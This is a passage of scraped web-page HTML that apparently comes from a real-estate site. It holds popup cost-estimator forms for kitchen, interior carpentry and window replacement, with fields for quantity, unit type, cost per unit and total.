		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_qqvd1" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_905_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_jfguw" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_jfguw" name="item_meta[905]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_jfguw" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_jfguw" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_906_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_s50pi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_s50pi" name="item_meta[906]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_907_container" class="cabinets frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_n795c" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_n795c" name="item_meta[907]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_908_container" class="countertops frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs65" class="frm_primary_label">Countertops
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs65" name="item_meta[908]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs65" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs65" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_909_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_sdski" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[909]" id="field_sdski"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_sdski" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_910_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_lxgyq" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_lxgyq" name="item_meta[910]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_lxgyq" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_lxgyq" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_911_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_cbpjj" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_cbpjj" name="item_meta[911]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_912_container" class="countertops frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_5whkz" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_5whkz" name="item_meta[912]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_913_container" class="appliances frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_29l8v5" class="frm_primary_label">Appliances
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_29l8v5" name="item_meta[913]" value=""  data-invmsg="Bath Accessories is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_29l8v5" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_29l8v5" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_914_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3nm9e" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[914]" id="field_3nm9e"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_3nm9e" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_915_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_qaee3" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_qaee3" name="item_meta[915]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_qaee3" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_qaee3" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_916_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_b7u6o" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_b7u6o" name="item_meta[916]" value=""  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_917_container" class="appliances frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_mnhh0" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_mnhh0" name="item_meta[917]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_918_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_6xq7c5" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_6xq7c5" name="item_meta[918]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_919_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4365" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4365" name="item_meta[919]" value=""  data-invmsg="Number is invalid" class="rehab-kitchen-repairs-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1206" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1206"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1206,&quot;slug&quot;:&quot;interior-carpentry-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#interior-carpentry-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1206" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1206" class="pum-title popmake-title">
				Interior Carpentry Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_46_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-interior-carpentry-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222422" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Interior Carpentry Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="46" />
<input type="hidden" name="frm_hide_fields_46" id="frm_hide_fields_46" value="" />
<input type="hidden" name="form_key" value="gv4ig23222422" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_46" name="frm_submit_entry_46" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_852_container" class="framing-structural-replacements frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq353" class="frm_primary_label">Framing/Structural Replacements
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq353" name="item_meta[852]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq353" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq353" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_853_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_rxpco" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[853]" id="field_rxpco"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_rxpco" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_854_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_zfici" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_zfici" name="item_meta[854]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_zfici" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_zfici" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_855_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_24mcq" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_24mcq" name="item_meta[855]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_856_container" class="framing-structural-replacements frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_e16r" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_e16r" name="item_meta[856]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_857_container" class="interior-stairways frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs53" class="frm_primary_label">Interior Stairways
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs53" name="item_meta[857]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs53" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_uxajs53" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_858_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_caoi" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[858]" id="field_caoi"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_caoi" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_859_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_3a5k1" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_3a5k1" name="item_meta[859]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_3a5k1" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_3a5k1" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_860_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_c7ia0" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_c7ia0" name="item_meta[860]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_861_container" class="interior-stairways frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nggii" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_nggii" name="item_meta[861]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_862_container" class="trim frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_demwj3" class="frm_primary_label">Trim
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_demwj3" name="item_meta[862]" value=""  data-invmsg="Trim is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_demwj3" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_demwj3" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_863_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_hqzhf" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[863]" id="field_hqzhf"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_hqzhf" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_864_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_o3inf" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_o3inf" name="item_meta[864]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_o3inf" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_o3inf" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_865_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_8xa85" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_8xa85" name="item_meta[865]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_866_container" class="trim frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_z8wgd" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_z8wgd" name="item_meta[866]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_867_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_myfmw3" class="frm_primary_label">Other Costs
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_myfmw3" name="item_meta[867]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
<div id="frm_field_868_container" class="frm_form_field form-field  frm_top_container frm_total frm_alignright">
    <label for="field_przwu4353" class="frm_primary_label">Total Cost
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_przwu4353" name="item_meta[868]" value=""  data-invmsg="Number is invalid" class="rehab-interior-carpentry-replace-form-total" aria-invalid="false"   min="0" max="9999999" step="any"/>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
	<input name="frm_state" type="hidden" value="yG380paRT5MYKAiRNxbrLeLLHjDPzZTfQWG4Adzp7K4=" /><div class="frm_submit">

<input type="submit" value="Done"  class="frm_final_submit" formnovalidate="formnovalidate" />
<img class="frm_ajax_loading" src="https://www.homedealrealty.com/wp-content/plugins/formidable/images/ajax_loader.gif" alt="Sending"/>

</div></div>
</fieldset>
</div>

</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-1200" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1200"
	class="pum pum-overlay pum-theme-4510 pum-theme-enterprise-blue-2 popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1200,&quot;slug&quot;:&quot;windows-replace&quot;,&quot;theme_id&quot;:4510,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#windows-replace-details&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1200" class="pum-container popmake theme-4510 pum-responsive pum-responsive-normal responsive size-normal">

				
							<div id="pum_popup_title_1200" class="pum-title popmake-title">
				Windows Replace Cost Estimator			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg'><img width="300" height="199" src="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg" class="attachment-medium size-medium" alt="Property offer purchase preparation" decoding="async" srcset="https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation-300x199.jpg 300w, https://www.homedealrealty.com/wp-content/uploads/2016/08/purchase_investment_property_consultation.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_42_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form rehab-windows-replace-form frm_js_validate  frm_pro_form  frm_ajax_submit " id="form_gv4ig23222322" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_hidden">Windows Replace</legend>

<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="42" />
<input type="hidden" name="frm_hide_fields_42" id="frm_hide_fields_42" value="" />
<input type="hidden" name="form_key" value="gv4ig23222322" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_42" name="frm_submit_entry_42" value="3e97854bf0" /><input type="hidden" name="_wp_http_referer" value="/home-deal-realty-services/purchase_investment_property_consultation/" /><div id="frm_field_601_container" class="windows frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_7dxjq343" class="frm_primary_label">Windows
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_7dxjq343" name="item_meta[601]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_7dxjq343" min="0" max="9999999" step="any"/>
    <div id="frm_desc_field_7dxjq343" class="frm_description">Item Quantity</div>
    
</div>
<div id="frm_field_602_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_waxtw" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    		<select name="item_meta[602]" id="field_waxtw"  data-invmsg="Unit Type is invalid" aria-invalid="false"  >
		<option  value="" selected='selected'> </option><option  value="unit">unit</option><option  value="sqft">sqft</option><option  value="linear foot">linear foot</option><option  value="roof square">roof square</option><option  value="cubic yard">cubic yard</option><option  value="cubic ft">cubic ft</option><option  value="sq. yd">sq. yd</option><option  value="outlet">outlet</option><option  value="switch">switch</option><option  value="fixture">fixture</option><option  value="hour">hour</option><option  value="other">other</option>	</select>
	
    <div id="frm_desc_field_waxtw" class="frm_description">Type of Unit</div>
    
</div>
<div id="frm_field_603_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_nlxha" class="frm_primary_label">Cost/Unit
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">x</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_nlxha" name="item_meta[603]" value=""  data-invmsg="Cost/Unit is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_nlxha" min="0" max="9999999" step="any"/></div>
    </div>
    <div id="frm_desc_field_nlxha" class="frm_description">Cost/Unit</div>
    
</div>
<div id="frm_field_604_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_w2i7h" class="frm_primary_label">Unit Type
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-1 pull-left text-center text-in-between-fields">/</div>
    	<div class="col-md-11 pull-left no-padding">
    		<input type="text" id="field_w2i7h" name="item_meta[604]" value=""  readonly="readonly"  data-invmsg="Unit Type is invalid" aria-invalid="false"  />
    	</div>
    </div>
    
    
</div>
<div id="frm_field_605_container" class="windows frm_form_field form-field  frm_hidden_container frm_fifth">
    <label for="field_37oge" class="frm_primary_label">Total
        <span class="frm_required"></span>
    </label>
    <div class="row">
    	<div class="col-md-2 pull-left text-right text-in-between-fields">=</div>
    	<div class="col-md-2 pull-left text-right text-in-between-fields">$</div>
    	<div class="col-md-8 pull-left no-padding"><input type="number" id="field_37oge" name="item_meta[605]" value=""  data-invmsg="Total is invalid" aria-invalid="false"   min="0" max="9999999" step="any"/></div>
    </div>
    
    
</div>
<div id="frm_field_606_container" class="screens frm_form_field form-field  frm_top_container frm_first frm_fifth">
    <label for="field_uxajs43" class="frm_primary_label">Screens
        <span class="frm_required"></span>
    </label>
    <input type="number" id="field_uxajs43" name="item_meta[606]" value=""  data-invmsg="Other Costs is invalid" aria-invalid="false"   aria-describedby="frm_desc_field_uxajs43" min="0" max="9999999" step="any"/>
